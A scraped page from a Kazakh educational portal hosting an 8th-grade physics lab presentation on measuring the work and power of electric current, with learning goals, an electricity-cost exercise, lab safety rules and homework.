

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zharar.com/kz/qmzh/physics/84530--7-zerthanaly-zhmys-jelektr-togyny-zhmysy-men-uatyn-anytau-fizika-8-synyp-prezentacija.html
body_size: 20247
content:
<!DOCTYPE html>
<html lang="kk">
<head>
	<meta charset="utf-8">
<title>№ 7 зертханалық жұмыс. «Электр тогының жұмысы мен қуатын анықтау». Физ</title>
<meta name="description" content="№ 7 зертханалық жұмыс. &laquo;Электр тогының жұмысы мен қуатын анықтау&raquo;Оқу мақсаттары:8.4.2.14  &ndash; эксперимент көмегімен электр тогының жұмысы м">
<meta name="keywords" content="">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="author" content="www.zharar.com"> 
<meta name="robots" content="all" /> 
<meta name="generator" content="ZHARAR (https://www.ZHARAR.com)" />
<meta property="og:site_name" content="Қазақша портал ZHARAR">
<meta property="og:type" content="article">
<meta property="og:title" content="№ 7 зертханалық жұмыс. «Электр тогының жұмысы мен қуатын анықтау». Физика, 8 сынып, презентация.">
<meta property="og:url" content="https://www.zharar.com/kz/qmzh/physics/84530--7-zerthanaly-zhmys-jelektr-togyny-zhmysy-men-uatyn-anytau-fizika-8-synyp-prezentacija.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://www.zharar.com/index.php?do=opensearch" title="Қазақша портал ZHARAR">


<link rel="canonical" href="https://www.zharar.com/kz/qmzh/physics/84530--7-zerthanaly-zhmys-jelektr-togyny-zhmysy-men-uatyn-anytau-fizika-8-synyp-prezentacija.html">
    <meta name="HandheldFriendly" content="true">
   <meta name="viewport" content="initial-scale=1.0, maximum-scale=5, width=device-width"> 
    <meta http-equiv="Cache-control" content="no-transform" /> 
 <meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
	<link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#9bc520">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="theme-color" content="#9bc520"> 
    
    <meta name="daopush-site-verification" content="a4748d6d70381defc3d3b9b021f734b091593003">

<link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/green2021/css/styles2.css&amp;9" />
        
    <style>
   body {
       width: 100%;
    background:   url(/image/ignore/456.png); /* Цвет фона и путь к файлу */
     background-attachment: fixed;
       
   }
  </style>
    
    
 	<link rel="stylesheet" href="/engine/modules/slidingadvert/site/site.css" type="text/css" />
	<script type="text/javascript">
	var COMMENTXFIELDS_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/zharar_control.php?mod=commentxfields","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/commentxfields\/site\/ajax.php","USER_HASH":"1d41e38fa173ce15a756ff29ad0325808226eb90","IN_ADMINPANEL":false,"EXT-gallery-images_count_limit":"15","EXT-gallery-filesize_limit":"0","EXT-gallery-preview_image_width":"100","EXT-gallery-preview_image_height":"100","EXT-gallery-allowed_extensions":[],"CFG_FILEPATH":"\/data\/config.commentxfields.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=23&action=checknewmodule","XFIELDSDATA_NAME":"cmxfieldsdata","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"TYPE_TEXT":"text","TYPE_IMAGE_GALLERY":"image_gallery","TYPE_YOUTUBE":"youtube","ADMIN_CMXFIELDS_CONTAINER_PREFIX":"cmxfields_container_"}');
	</script>
</head>
   
<body>
	<div class="page">
	 	<div class="wrp">
			<div class="body">
				<!-- Левая колонка -->
				<div id="body_left">
					<div class="body_left_in">
					<!-- Шапка -->
					<header id="header">
						
                        
                        <!-- Логотип --> 
						<a class="logotype" href="/" title="ZHARAR">
							                           <br> <img height="60%" width="75%" src="/image/logom.png" alt="Басты бет">
						</a> 
						<!-- / Логотип -->
						
						 
                       
                        
                        
                        
                        
						 <a class="logotype" href="#addcomment" title="Пікір қалдыуру">
							                           <img src="/image/addcommentmobile.webp" height="85%" width="60%" alt="пікір қосу">     
						</a> 
                        
						 
                        
					</header>
					<!-- / Шапка -->
					</div>
					<!-- Кнопка "Наверх" -->
					<a href="/" id="upper"><svg class="icon icon-up"><use xlink:href="#icon-up"></use></svg></a>
					<!-- / Кнопка "Наверх" -->
					<div id="menu">
						<div class="greenmenu">
	<!-- Поиск -->

     
 
    
    	 <style>
     .search {
	/* устанавливаем необходимую ширину формы в зависимости от дизайна
	** форма без проблем растягивается */
	width: 99%;

	/* кнопку отправки будем позиционировать абсолютно,
	** поэтому необходимо это свойство */
	position: relative;
}

.search input {
	/* отключаем бордюры у инпутов */
	border: none;
}

/* стили для поля ввода */
.search .input {
	/* растягиваем поле ввода на всю ширину формы */
	width: 100%;

	/* за счет верхнего (8px) и нижнего (9px) внутренних отступов
	** регулируем высоту формы
	** внутренний отступ справа (37px) делаем больше левого,
	** т.к. там будет размещена кнопка отправки	*/
	padding: 8px 37px 9px 15px;

	/* чтобы ширина поля ввода (100%) включала в себя внутренние отступы */
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	/* добавляем внутренние тени */
	box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3);

	/* закругляем углы */
	border-radius: 20px;

	background: #EEE;
	font: 13px Tahoma, Arial, sans-serif;
	color: #555;
	outline: none;
}

/* меняем оформление поля ввода при фокусе */
.search .input:focus {
	box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);
	background: #E8E8E8;
	color: #333;
}

/* оформляем кнопку отправки */
.search .submit {
	/* позиционируем кнопку абсолютно от правого края формы */
	position: absolute;
	top: 0;
	right: 0;

	width: 37px;

	/* растягиваем кнопку на всю высоту формы */
	height: 100%;

	cursor: pointer;
	background: url(https://lh4.googleusercontent.com/-b-5aBxcxarY/UAfFW9lVyjI/AAAAAAAABUg/gQtEXuPuIds/s13/go.png) 50% no-repeat;

	/* добавляем прозрачность кнопке отправки */
	opacity: 0.5;
}

/* при наведении курсора меняем прозрачность кнопки отправки */
.search .submit:hover {
	opacity: 0.8;
}

/* данное свойство необходимо для того, чтобы в браузерах
** Chrome и Safari можно было стилизовать инпуты */
input[type="search"] {
	-webkit-appearance: none;
}
     </style>
	<!-- / Поиск -->
    
	<nav class="menu">
        <a href="/" title="Главная">Басты бет</a>
                         <a href="/about.html">Сайт туралы</a> 
        <a href="/faq.html">FAQ нұсқаулық</a> 
		<a href="/index.php?do=feedback" title="Контакты">Байланыс</a>
		<a href="/rules.html" title="Правила">Ереже</a>
                 <a href="/sitemap.html">Сайт картасы</a> 
         
       
		 
        
       
	</nav>
    
    
</div>
					</div>
				</div>
				<!-- / Левая колонка -->
				<div class="body_right">
				
					<div id="mainside" class="structure">
						<div class="str_left">
                            
							
                            
							
							 
				<section id="content">
                                           
			 

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
                    
                 
                    
            
                   
							<div id='dle-content'> <article class="block story fullstory">
   
	<h1 class="h2 title"> № 7 зертханалық жұмыс. «Электр тогының жұмысы мен қуатын анықтау». Физика, 8 сынып, презентация. </h1>
    
	
    
	
	<div class="text">
       
			 
       
         
      
        
      
        	
       
             
   
        <br> 
            
          <div class="iframe-container"><iframe width="700" height="700"  class="worddoc" data-src='https://view.officeapps.live.com/op/embed.aspx?src=https://www.zharar.com/uploads/files/2023-05/1684116018_fizika-8_-traty-jelektr-togy_-jelektr-togyny-zhmysy-men-uatyn-anytau-prezentacija-1.pptx'></iframe></div>
        <div class="readall"><p><span style="">№ 7 зертханалық жұмыс. «Электр тогының жұмысы мен қуатын анықтау»</span><p><span style="font-weight:bold;">Оқу мақсаттары:</span><p><span style="">8.4.2.14  – эксперимент көмегімен электр тогының жұмысы мен қуатын анықтау;</span><p><span style="">8.4.2.15 – кВт*сағ өлшем бірлігін қолданып, электр энергиясының құнын практика жүзінде анықтау;</span><p><span style="font-weight:bold;font-style:italic;">Ауызша сұрақтар</span><p><span style="font-style:italic;">1. Тұрақты </span><span style="font-style:italic;">токтың жұмысы неге тәуелді?</span><p><span style="font-style:italic;">2.Токтың қуатын есептеуге арналған формуланы қорытып шығарыңыз.</span><p><span style="font-style:italic;">3.Тәжірибеде қандай қуат бірліктері қолданылады?</span><p><span style="font-style:italic;">4.Джоуль-Ленц заңы қалай жазылады?</span><p><span style="font-weight:bold;">Миға шабуыл. </span><p><p><p><span style="">Үтікті күнделікті 20 мин уақыт қолданады. 30 күндегі токтың атқарған жұмысын есептеңіз және құнын анықтаңыз. Тариф 1кВт*</span><span style="">сағ</span><span style=""> =19.67тг</span><p><span style="font-weight:bold;">Техника қауіпсіздік ережесі:</span><p><span style="font-weight:bold;">1. </span><span style="">  Сақ болыңдар, абайлаңдар, мұғалімнің айтқанын бұлжытпай орындаңдар.</span><p><span style="font-weight:bold;">2. </span><span style="">  Жұмыс орнын мұғалімнің рұқсатынсыз бос қалдыруға болмайды.</span><p><span style="font-weight:bold;">3.</span><span style="">   Жұмыс орнындағы приборларды, материалдарды, құралдарды  мұғалімнің нұсқауы бойынша орналастырыңдар.</span><p><span style="font-weight:bold;">4. </span><span style="">  Жұмыс орнына қажетсіз заттарды қоймаңдар.</span><p><span style="font-weight:bold;">5. </span><span style="">  Жұмысқа кірісер алдында  мақсаты мен нұсқауларын мұқият   оқыңдар.</span><p><span style="font-weight:bold;">6. </span><span style="">  Электр тізбегін құрастыру, жалғау, монтаждау және электр приборларды ремонттау токкөзі ажыратылған кезде жасалуы  керек.</span><p><span style="font-weight:bold;">7. </span><span style="">  Ток көзін мұғалімнің рұқсатынсыз қосуға болмайды.</span><p><span style="font-weight:bold;">8. </span><span style="">  Ток көзіндегі және тізбек бөлігіндегі кернеудің бар екенін  прибормен тексеріңдер</span><p><span style="font-weight:bold;">9.</span><span style="">   Сымдардың изоляциясы бүтін болуын қадағалаңдар.</span><p><span style="font-weight:bold;">10. </span><span style="">Бақылау және өлшеуді орындағанда, ашық сымға жоламаңдар.</span><p><span style="font-weight:bold;">11.</span><span style=""> Жұмыс соңында алдымен ток көзін үзу керек, содан тізбекті жинау керек.</span><p><span style="font-weight:bold;">12. </span><span style="">Приборлардың бұзылғанын байқағанда ток көзінен ажыратып, мұғалімге хабарлау керек.</span><p><p><p><span style="font-weight:bold;font-style:italic;">Бағалау критерийлері:</span><p><p><span style="">Тұрақты токтың жұмысы мен қуаттың формуласын практикалық тапсырмаларда қолдана алады;</span><p><span style="">кВт*сағ өлшем бірлігін қолданып, электр энергиясының құнын анықтауда практикалық есептеулер жүргізе алады;</span><p><span style="">Қоршаған ортада кездесетін түрлі техникалық құрылғылардың электр тогының жұмысын және қуатын анықтай алады.</span><p><span style="font-weight:bold;">Шығармашылық жұмыс.</span><p><span style="">Оқушылар қосымша практикалық жұмыс орындайды. </span><p><span style="">1 </span><span style="">жағдай-</span><span style=""> екі бірдей төмен вольтті шамды тізбектей жалғап, қуатты өлшейді.</span><p><span style="">2 жағдай </span><span style="">-екі</span><span style=""> бірдей төмен вольтті шамды параллель жалғап, қуатты өлшейді.</span><p><span style="">Қуаттардың әр түрлі болуын түсіндіреді.</span><p><span style="">ҮЙ ЖҰМЫСЫ</span><p><span style="">Тәжірибелік тапсырма. Кестені толтыру. Үйлеріңдегі электр құралдарының кестедегі шамалардың мәндерін анықтау.</span></div>
         
         
              
              
 
                           
        
         <a id="zhukteu"></a>
        
        
          
                <br/>  
 
           
        <br/><center><b> <div id="linkPlace">Толық нұсқасын <span style="color:#FA0909" id="timeNumer">30</span> секундтан кейін жүктей аласыз!!! </div> </b>

<script type="text/javascript">
var timerFIG = 30; // числом указывается необходимый период задержки в секундах...
document.all.timeNumer.innerHTML = timerFIG; // начало отсчета прописывается автоматически...
var timer = setInterval("startTimer()",1000);
function startTimer() {
if(timerFIG !== 1) {
timerFIG--;
document.all.timeNumer.innerHTML = timerFIG;
} else {
clearInterval(timer);
document.all.linkPlace.innerHTML = '<p><a  href="https://www.zharar.com/index.php?do=download&id=68790" class="download_btn" target="blank_"><img src="/image/download.webp"></a></p>';
}}
</script></center><br>
        
        
        
        
        
       

 
         

        
         
        
         <br> 
     <b>Әлеуметтік желілерде бөлісіңіз:</b>
       <br>   
  
     <a target="_blank" href="/ggoo/?https://www.facebook.com/sharer.php?src=sp&u=https://www.zharar.com/kz/qmzh/physics/84530--7-zerthanaly-zhmys-jelektr-togyny-zhmysy-men-uatyn-anytau-fizika-8-synyp-prezentacija.html&title=№ 7 зертханалық жұмыс. «Электр тогының жұмысы мен қуатын анықтау». Физика, 8 сынып, презентация.&utm_source=share">Facebook</a> | <a target="_blank" href="/ggoo/?https://vk.com/share.php?url=https://www.zharar.com/kz/qmzh/physics/84530--7-zerthanaly-zhmys-jelektr-togyny-zhmysy-men-uatyn-anytau-fizika-8-synyp-prezentacija.html&title=№ 7 зертханалық жұмыс. «Электр тогының жұмысы мен қуатын анықтау». Физика, 8 сынып, презентация.&utm_source=share">VK</a> | <a target="_blank" href="/ggoo/?https://api.whatsapp.com/send?text=№ 7 зертханалық жұмыс. «Электр тогының жұмысы мен қуатын анықтау». Физика, 8 сынып, презентация. https://www.zharar.com/kz/qmzh/physics/84530--7-zerthanaly-zhmys-jelektr-togyny-zhmysy-men-uatyn-anytau-fizika-8-synyp-prezentacija.html&utm_source=share">WhatsApp</a> | <a target="_blank" href="/ggoo/?https://t.me/share/url?url=https://www.zharar.com/kz/qmzh/physics/84530--7-zerthanaly-zhmys-jelektr-togyny-zhmysy-men-uatyn-anytau-fizika-8-synyp-prezentacija.html&text=№ 7 зертханалық жұмыс. «Электр тогының жұмысы мен қуатын анықтау». Физика, 8 сынып, презентация.&utm_source=share">Telegram</a> | <a target="_blank" href="/ggoo/?https://twitter.com/intent/tweet?text=№ 7 зертханалық жұмыс. «Электр тогының жұмысы мен қуатын анықтау». Физика, 8 сынып, презентация.&url=https://www.zharar.com/kz/qmzh/physics/84530--7-zerthanaly-zhmys-jelektr-togyny-zhmysy-men-uatyn-anytau-fizika-8-synyp-prezentacija.html&utm_source=share">Twitter</a> 
  
        <br>  <br> 
        
       
        
 
 	  <b>Қарап көріңіз 👇</b>
	  <div class="related-news-wrap">
            <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/physics/84534--7-zerthanaly-zhmys-jelektr-togyny-zhmysy-men-uatyn-anytau-fizika-8-synyp-prezentacija.html" title="№ 7 зертханалық жұмыс. «Электр тогының жұмысы мен қуатын анықтау». Физика, 8 сынып, презентация.">	<b>№ 7 зертханалық жұмыс. «Электр тогының жұмысы мен қуатын анықтау». Физика, 8 сынып, презентация.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/physics/84534--7-zerthanaly-zhmys-jelektr-togyny-zhmysy-men-uatyn-anytau-fizika-8-synyp-prezentacija.html" title="№ 7 зертханалық жұмыс. «Электр тогының жұмысы мен қуатын анықтау». Физика, 8 сынып, презентация." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/physics/84531--7-zerthanaly-zhmys-jelektr-togyny-zhmysy-men-uatyn-anytau-fizika-8-synyp-didaktikaly-material.html" title="№ 7 зертханалық жұмыс. «Электр тогының жұмысы мен қуатын анықтау». Физика, 8 сынып, дидактикалық материал.">	<b>№ 7 зертханалық жұмыс. «Электр тогының жұмысы мен қуатын анықтау». Физика, 8 сынып, дидактикалық материал.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/physics/84531--7-zerthanaly-zhmys-jelektr-togyny-zhmysy-men-uatyn-anytau-fizika-8-synyp-didaktikaly-material.html" title="№ 7 зертханалық жұмыс. «Электр тогының жұмысы мен қуатын анықтау». Физика, 8 сынып, дидактикалық материал." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/physics/84528--7-zerthanaly-zhmys-jelektr-togyny-zhmysy-men-uatyn-anytau-fizika-8-synyp-saba-zhospary.html" title="№ 7 зертханалық жұмыс. «Электр тогының жұмысы мен қуатын анықтау». Физика, 8 сынып, сабақ жоспары.">	<b>№ 7 зертханалық жұмыс. «Электр тогының жұмысы мен қуатын анықтау». Физика, 8 сынып, сабақ жоспары.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/physics/84528--7-zerthanaly-zhmys-jelektr-togyny-zhmysy-men-uatyn-anytau-fizika-8-synyp-saba-zhospary.html" title="№ 7 зертханалық жұмыс. «Электр тогының жұмысы мен қуатын анықтау». Физика, 8 сынып, сабақ жоспары." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/physics/84529--7-zerthanaly-zhmys-jelektr-togyny-zhmysy-men-uatyn-anytau-fizika-8-synyp-saba-zhospary.html" title="№ 7 зертханалық жұмыс. «Электр тогының жұмысы мен қуатын анықтау». Физика, 8 сынып, сабақ жоспары.">	<b>№ 7 зертханалық жұмыс. «Электр тогының жұмысы мен қуатын анықтау». Физика, 8 сынып, сабақ жоспары.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/physics/84529--7-zerthanaly-zhmys-jelektr-togyny-zhmysy-men-uatyn-anytau-fizika-8-synyp-saba-zhospary.html" title="№ 7 зертханалық жұмыс. «Электр тогының жұмысы мен қуатын анықтау». Физика, 8 сынып, сабақ жоспары." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/physics/84532--7-zerthanaly-zhmys-jelektr-togyny-zhmysy-men-uatyn-anytau-fizika-8-synyp-osymsha-material.html" title="№ 7 зертханалық жұмыс. «Электр тогының жұмысы мен қуатын анықтау». Физика, 8 сынып, қосымша материал.">	<b>№ 7 зертханалық жұмыс. «Электр тогының жұмысы мен қуатын анықтау». Физика, 8 сынып, қосымша материал.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/physics/84532--7-zerthanaly-zhmys-jelektr-togyny-zhmysy-men-uatyn-anytau-fizika-8-synyp-osymsha-material.html" title="№ 7 зертханалық жұмыс. «Электр тогының жұмысы мен қуатын анықтау». Физика, 8 сынып, қосымша материал." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/physics/84533--7-zerthanaly-zhmys-jelektr-togyny-zhmysy-men-uatyn-anytau-fizika-8-synyp-saba-zhospary.html" title="№ 7 зертханалық жұмыс. «Электр тогының жұмысы мен қуатын анықтау». Физика, 8 сынып, сабақ жоспары.">	<b>№ 7 зертханалық жұмыс. «Электр тогының жұмысы мен қуатын анықтау». Физика, 8 сынып, сабақ жоспары.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/physics/84533--7-zerthanaly-zhmys-jelektr-togyny-zhmysy-men-uatyn-anytau-fizika-8-synyp-saba-zhospary.html" title="№ 7 зертханалық жұмыс. «Электр тогының жұмысы мен қуатын анықтау». Физика, 8 сынып, сабақ жоспары." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/physics/84535--7-zerthanaly-zhmys-jelektr-togyny-zhmysy-men-uatyn-anytau-fizika-8-synyp-didaktikaly-material.html" title="№ 7 зертханалық жұмыс. «Электр тогының жұмысы мен қуатын анықтау». Физика, 8 сынып, дидактикалық материал.">	<b>№ 7 зертханалық жұмыс. «Электр тогының жұмысы мен қуатын анықтау». Физика, 8 сынып, дидактикалық материал.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/physics/84535--7-zerthanaly-zhmys-jelektr-togyny-zhmysy-men-uatyn-anytau-fizika-8-synyp-didaktikaly-material.html" title="№ 7 зертханалық жұмыс. «Электр тогының жұмысы мен қуатын анықтау». Физика, 8 сынып, дидактикалық материал." class="pull-right">ᐈ</a>
</div>  
            
		</div>
	 
 

    </div>

    	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://www.zharar.com/kz/">kz </a>  | <a href="https://www.zharar.com/kz/qmzh/">ҰМЖ, ОМЖ, ҚМЖ - Ұзақ, орта, қысқа мерзімді жоспар</a>  | <a href="https://www.zharar.com/kz/qmzh/physics/">Физика</a>
	</div>
    <div class="story_tools ignore-select">
		 <time class="date grey" datetime="15-05-2023"> 15.05.2023 </time>
		<ul class="meta grey">
			<li class="meta_author" title="Автор" alt="автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg>Автор: <a onclick="ShowProfile('samal2023', 'https://www.zharar.com/user/samal2023/', '0'); return false;" href="https://www.zharar.com/user/samal2023/">samal2023</a>
			</li>
            <li class="meta_views" title="Қаралым: 13"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>13</li>
			   </ul>
        
        
	</div>
     
    <br>
  

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
    
      <br>
    <b>Пайдалы сілтемелер:</b>
    
     <!--br>» <a target="_blank" href="/ggoo/?https://freedombank.onelink.me/WNLd/z11ppr6q">Freedom қосымшасын жүктеп +1000₸ алыңыз! </a> 
     <br>» <a target="_blank" href="/ggoo/?https://www.binance.com/referral/earn-together/refer-in-hotsummer/claim?hl=ru&ref=GRO_20338_D0H5K">Жүлдеңізді алу үшін <b>Binance</b>-ке тіркеліңіз! </a>
     <br>» <a target="_blank" href="/ggoo/?https://www.bybit.com/invite?ref=YNNM3O"><b>Bybit</b> қосымшасын жүктеп бонус алыңыз! </a-->
      	<br>» <a href="https://www.zharar.com/kz/tilek/7344-tugan.html" title="Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек">	Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек	        </a>  	<br>» <a href="https://www.zharar.com/kz/olen/5684-zhukteu.html" title="Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу">	Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу	        </a>  	<br>» <a href="https://www.zharar.com/kz/bata/128-dastarhan.html" title="Дастархан батасы: дастарханға бата беру, ас қайыру">	Дастархан батасы: дастарханға бата беру, ас қайыру	        </a>  
</article>
 
   

<div class="comments ignore-select">
    <form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcomment" class="block">
	<b>Пікір жазу</b>
	<div class="box_in">
		<ul class="ui-form">
		
			<li class="form-group combo">
				<div class="combo_field"><input placeholder="Есіміңіз..." type="text" name="name" id="name" class="wide" required></div>
				 </li>
		
			<li id="comment-editor"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></li> 

			<input type="text" name="commentxfields[youtube]" id="commentxfields[youtube]" class="cmx_input commentxfields_formcontrol_youtube" placeholder="Youtube-тан сілтеме қосыңыз" title="" value="" />	
            <input type="file" multiple accept="image/*" style="display:none" data-commentxfields-type="image_gallery" data-commentxfields-name="gallery" data-commentxfields-suffix="" autocomplete="off">

<button type="button"   onclick="return COMMENTXFIELDS.IMAGE_GALLERY.addFileBtnClick($(this));"><b>Сурет қосу</b></button>
<span id="commentxfields_inputs_store_gallery" style="display:none"></span>

	<div id="commentxfields_primary_preview_gallery" class="cmx_image_gallery_preview_wrapper"></div>

			
		
		 
		</ul>
		<div class="form_submit">
		 
			<button class="btn" type="submit" name="submit"><b>Пікір қалдыру</b></button>
		</div>
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="84530"><input type="hidden" name="user_hash" value="1d41e38fa173ce15a756ff29ad0325808226eb90"></form>
	
	
	<div style="padding-left:45px;padding-right:45px;">
		
<div id="dle-ajax-comments"></div>

	</div>
	
    <hr>
         
 
</div></div>
                               
                            </section>
				 
							
						</div>
						<aside class="str_right" id="rightside">
    
   
    
        <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Мақал-мәтелдер				</a>
			</li>			 
		</ul>
             	<div id="sht-widget-item-125263" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125263" title="Толық нұсқасын қарау">
				    <font color="black">			  Есірткі-қараңғылыққа бастайды, ал дұрыс таңдау-жарыққа жетелейді  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124779" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124779" title="Толық нұсқасын қарау">
				    <font color="black">			  Бүкіл затты ұмытсаңдаЖелтоқсанның батырларын ұмытпа  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124553" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124553" title="Толық нұсқасын қарау">
				    <font color="black">			  Өзім білем - өрге апармас!  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124524" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124524" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің беделі – шәкіртінің жетістігімен өлшенеді.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124523" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124523" title="Толық нұсқасын қарау">
				    <font color="black">			  Тер төккен бапкер – елге абырой әкеледі.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
	
            
 		</div>
    
            <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Нақыл сөздер
				</a>
			</li>			 
		</ul>		 
         	<div id="sht-widget-item-125184" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125184" title="Толық нұсқасын қарау">
				    <font color="black">			  ​ ​ Адамға ұнауды ғана көздесең,​ ешқашан ұнамайсың,​ ​ ​ ​..  </font></a>
			
